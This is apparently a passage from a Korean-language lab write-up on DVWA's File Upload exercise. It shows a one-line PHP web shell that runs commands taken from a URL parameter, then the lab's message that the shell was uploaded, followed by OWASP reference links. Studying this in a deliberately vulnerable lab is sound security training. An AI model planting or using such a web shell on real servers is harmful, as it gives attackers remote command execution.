 다음과 같은 간단한 파일을 작성하여 업로드 해볼 것이다.
<pre>
<?php system($_GET['cmd'])?>
</pre>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: File Upload
Choose an image to upload:
파일 선택 선택된 파일 없음
Upload
../../hackable/uploads/fileUpload.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/